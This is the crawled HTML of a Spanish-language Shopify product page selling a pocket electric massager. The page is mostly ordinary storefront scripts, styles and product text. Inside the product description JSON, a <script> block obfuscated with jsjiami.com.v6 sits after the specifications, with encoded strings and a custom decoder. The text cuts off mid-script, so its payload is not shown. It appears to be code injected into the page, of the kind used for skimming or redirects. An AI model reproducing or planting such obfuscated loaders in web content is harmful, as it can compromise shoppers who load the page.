

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gabaray.com/products/massa
body_size: 58099
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gabaray.com/products/massa">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//gabaray.com/cdn/shop/files/icon__1.png?crop=center&height=32&v=1667015772&width=32"><title>
      Dispositivo de masaje eléctrico en formato de bolsillo.
 &ndash; gabaray</title>

    
      <meta name="description" content="¿Es usted propenso a sufrir dolores musculares en el cuello, las piernas y la cintura? ¡Entonces este masajeador puede ayudarte muy bien!Es de tamaño muy pequeño y tiene una batería de larga duración. Puede aliviar el dolor muscular en varias partes del cuerpo en cualquier momento y lugar. ¡Es un excelente regalo para ">
    

    

<meta property="og:site_name" content="gabaray">
<meta property="og:url" content="https://gabaray.com/products/massa">
<meta property="og:title" content="Dispositivo de masaje eléctrico en formato de bolsillo.">
<meta property="og:type" content="product">
<meta property="og:description" content="¿Es usted propenso a sufrir dolores musculares en el cuello, las piernas y la cintura? ¡Entonces este masajeador puede ayudarte muy bien!Es de tamaño muy pequeño y tiene una batería de larga duración. Puede aliviar el dolor muscular en varias partes del cuerpo en cualquier momento y lugar. ¡Es un excelente regalo para "><meta property="og:image" content="http://gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400">
  <meta property="og:image:secure_url" content="https://gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="699.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dispositivo de masaje eléctrico en formato de bolsillo.">
<meta name="twitter:description" content="¿Es usted propenso a sufrir dolores musculares en el cuello, las piernas y la cintura? ¡Entonces este masajeador puede ayudarte muy bien!Es de tamaño muy pequeño y tiene una batería de larga duración. Puede aliviar el dolor muscular en varias partes del cuerpo en cualquier momento y lugar. ¡Es un excelente regalo para ">


    <script src="//gabaray.com/cdn/shop/t/15/assets/global.js?v=55012387985970073961760519906" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55245537364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7415208ebca09627eb426c36c67f7c81">
<meta id="in-context-paypal-metadata" data-shop-id="55245537364" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://gabaray.com/products/massa.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7415208ebca09627eb426c36c67f7c81","betas":["rich-media-storefront-analytics"],"domain":"gabaray.com","predictiveSearch":true,"shopId":55245537364,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gabaray.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"202510-15-2022亚马逊外贸欧美男装秋冬高领长袖t恤男士打底衫男式纯色上衣","id":137891020884,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gabaray.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//gabaray.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//gabaray.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//gabaray.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//gabaray.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//gabaray.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//gabaray.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/www.pxucdn.com\/apps\/uso.js?shop=gabaray.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=gabaray.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55245537364,"offset":28800,"reqid":"68a9c8ee-2aa5-49f4-b093-7ffa8cb67f70-1769752856","pageurl":"gabaray.com\/products\/massa","u":"e8f829b12798","p":"product","rtyp":"product","rid":6951711572052};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gabaray.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gabaray.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://gabaray.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gabaray.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//gabaray.com/cdn/shop/t/15/compiled_assets/scripts.js?v=840"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 238, 159, 49;
        --color-base-accent-2: 183, 3, 5;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #ee9f31;
        --gradient-base-accent-2: #b70305;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//gabaray.com/cdn/shop/t/15/assets/base.css?v=81383452042070874621760519906" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-predictive-search.css?v=165644661289088488651760519906" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//gabaray.com/cdn/shop/t/15/assets/jquery-1.12.0.min.js?v=180303338299147220221760519906" defer></script>

    <!-- swiper start -->
    <link href="//gabaray.com/cdn/shop/t/15/assets/swiper-bundle.min.css?v=133708609008927581691760519906" rel="stylesheet" type="text/css" media="all" />
    <script src="//gabaray.com/cdn/shop/t/15/assets/swiper-bundle.min.js?v=4613722382496785371760519906" defer></script>
    <!-- swiper end -->

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Comprar ahora" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
  
	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":6951711572052,"title":"Dispositivo de masaje eléctrico en formato de bolsillo.","handle":"massa","description":"\u003ch3\u003e\n\u003cspan style=\"color: #ff2a00;\"\u003e¿Es usted propenso a sufrir dolores musculares en el cuello, las piernas y la cintura?\u003c\/span\u003e \u003cspan style=\"color: #00aaff;\"\u003e¡Entonces este masajeador puede ayudarte muy bien!\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #00aaff;\"\u003eEs de tamaño muy pequeño y tiene una batería de larga duración. Puede aliviar el dolor muscular en varias partes del cuerpo en cualquier momento y lugar.\u003c\/span\u003e \u003cspan style=\"color: #ff8000;\"\u003e¡Es un excelente regalo para usted, sus amigos y sus padres!\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003ch3\u003eEs un dispositivo pequeño, portátil y fácil de usar que puede aliviar el dolor y la tensión muscular. Tiene un potente motor y 8 modos de masaje, diseñado para usarse en cuello, hombros, espalda, brazos, piernas y pies.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" width=\"400\" height=\"225\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003ch2\u003eFUNCIONES\u003cbr data-mce-fragment=\"1\"\u003eCompacto y portátil: el masajeador de bolsillo es liviano y pequeño, lo que facilita su transporte y almacenamiento en un bolsillo o bolso.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eFácil de usar: El masajeador es fácil de usar, sin programación ni ajustes complicados. Simplemente pégalo en el área deseada y enciéndelo.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eIntensidad y modos ajustables: Tiene configuraciones de intensidad ajustables, lo que permite al usuario personalizar la experiencia del masaje. Disponible en 8 modos de masaje para aliviar el dolor muscular y relajar el cuerpo.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" alt=\"\" width=\"400\" height=\"225\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003eBatería recargable: el masajeador funciona con una batería recargable y viene con un concentrador de carga USB, lo que permite cargarlo y usarlo en cualquier lugar y en cualquier momento.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" width=\"553\" height=\"553\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003eESPECIFICACIÓN\u003cbr\u003e\u003cbr\u003eVoltaje: 5V\u003cbr\u003e\u003cbr\u003ePotencia nominal: 0,3 W\u003cbr\u003e\u003cbr\u003eBatería del concentrador: 450 mAh\u003cbr\u003e\u003cbr\u003eBatería del dispositivo de masaje: 60mAh\u003cbr\u003e\u003cbr\u003eColor: blanco, negro, azul, verde, rosa\u003cbr\u003e\u003cbr\u003eTamaño: 95*61*46,5mm\u003cbr\u003e\u003cbr\u003ePeso: 95g\u003cbr\u003e\u003cbr\u003eEl paquete incluye: 1 * masajeador eléctrico de bolsillo\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var 